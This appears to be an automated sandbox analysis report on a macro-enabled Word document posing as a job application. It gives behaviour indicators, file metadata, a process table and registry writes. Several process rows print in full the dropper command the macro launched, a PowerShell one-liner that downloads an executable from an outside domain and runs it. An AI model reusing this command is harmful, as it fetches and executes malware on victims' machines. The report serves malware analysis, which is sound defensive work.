


MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2712)
Executes PowerShell scripts
- cmd.exe (PID: 2308)
- cmd.exe (PID: 2220)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2712)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2788)
- powershell.exe (PID: 2804)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2712)
Creates files in the user directory
- WINWORD.EXE (PID: 2712)
- firefox.exe (PID: 2680)
Reads CPU info
- firefox.exe (PID: 2896)
- firefox.exe (PID: 3536)
- firefox.exe (PID: 2500)
- firefox.exe (PID: 2680)
Dropped object may contain Bitcoin addresses
- firefox.exe (PID: 2680)
Application launched itself
- firefox.exe (PID: 2680)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x23cbfb46 |
| ZipCompressedSize: | 404 |
| ZipUncompressedSize: | 1511 |
| ZipFileName: | [Content_Types].xml |
XML

| Template: | santaclause |
|---|---|
| TotalEditTime: | 1 minute |

| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 1 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
| Keywords: | - |
| LastModifiedBy: | User |
| RevisionNumber: | 2 |
| CreateDate: | 2018:12:07 10:18:00Z |
| ModifyDate: | 2018:12:07 10:22:00Z |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | User |
| Description: | - |

Total processes
49
Monitored processes
11
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 2220 | cmd /c powErshEll(New-Object System.Net.WebClient).DownloadFile('http://tokotikotoko.pw/kiki.exe','%temp%\xkbkagcm.exe');start %temp%\xkbkagcm.exe | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2308 | cmd /c powErshEll(New-Object System.Net.WebClient).DownloadFile('http://tokotikotoko.pw/kiki.exe','%temp%\xkbkagcm.exe');start %temp%\xkbkagcm.exe | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2500 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2680.12.941570224\1936760805" -childID 3 -isForBrowser -prefsHandle 3004 -prefsLen 11808 -schedulerPrefs 0001,2 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 2680 "\\.\pipe\gecko-crash-server-pipe.2680" 3016 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 61.0.2 Modules
| |||||||||||||||
| 2680 | "C:\Program Files\Mozilla Firefox\firefox.exe" | C:\Program Files\Mozilla Firefox\firefox.exe | explorer.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 61.0.2 Modules
| |||||||||||||||
| 2712 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\Sofia Kohl - Bewerbung.do_.docm" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2744 | C:\Windows\system32\DllHost.exe /Processid:{76D0CB12-7604-4048-B83C-1005C7DDC503} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2788 | powErshEll (New-Object System.Net.WebClient).DownloadFile('http://tokotikotoko.pw/kiki.exe','C:\Users\admin\AppData\Local\Temp\xkbkagcm.exe');start C:\Users\admin\AppData\Local\Temp\xkbkagcm.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2804 | powErshEll (New-Object System.Net.WebClient).DownloadFile('http://tokotikotoko.pw/kiki.exe','C:\Users\admin\AppData\Local\Temp\xkbkagcm.exe');start C:\Users\admin\AppData\Local\Temp\xkbkagcm.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2896 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2680.6.962908983\1321983970" -childID 2 -isForBrowser -prefsHandle 2136 -prefsLen 11442 -schedulerPrefs 0001,2 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 2680 "\\.\pipe\gecko-crash-server-pipe.2680" 2308 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 61.0.2 Modules
| |||||||||||||||
| 3536 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2680.0.1401796298\1091713846" -childID 1 -isForBrowser -prefsHandle 1476 -prefsLen 8309 -schedulerPrefs 0001,2 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 2680 "\\.\pipe\gecko-crash-server-pipe.2680" 1524 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 61.0.2 Modules
| |||||||||||||||
Total events
3 296
Read events
2 461
Write events
824
Delete events
11
Modification events
| (PID) Process: | (2712) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | !,$ |
Value: 212C2400980A0000010000000000000000000000 | |||
| (PID) Process: | (2712) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2712) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2712) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1313472542 | |||
